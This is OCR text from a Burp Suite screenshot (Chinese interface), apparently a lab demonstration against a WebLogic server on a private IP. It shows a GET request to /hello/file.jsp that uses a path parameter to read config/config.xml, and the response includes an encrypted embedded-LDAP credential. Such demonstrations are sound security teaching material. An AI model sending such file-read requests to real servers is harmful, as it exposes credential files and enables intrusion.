 Burp Suite Professional v2020.9.2 - Temporary Project - lnng
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Passive Scan Client Fastjson scan Struts Finder Autorize
1 × 2 × 3 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.124.136:7001 ?
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET /hello/file.jsp?path=./config/config.xml HTTP/1.1
2 Host: 192.168.124.136:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=
fzB37TynJlO64xfL4ebD7kv2LCyD31befqf0imD5acLbVXDxIjpS!1297969214
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 没有匹配
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
44 </server>
45 <embedded-ldap>
46 <name>
base_domain
</name>
47 <credential-encrypted>
{AES}uikbk+R+r6Vqv3OiFGQ4XnxJAHEnqFuni3K+SlgZxAsWEyIvLEi+O2omKTsWD9
</credential-encrypted>
48 </embedded-ldap>
49 <configuration-version>
10.3.6.0
</configuration-version>
50 <app-deployment>
51 <name>
_appsdir_hello_war
</name>
52 <target>
AdminServer
</target>
53 <module-type>
war
</module-type>
? Search... 没有匹配
完成 3,777字节 | 3毫秒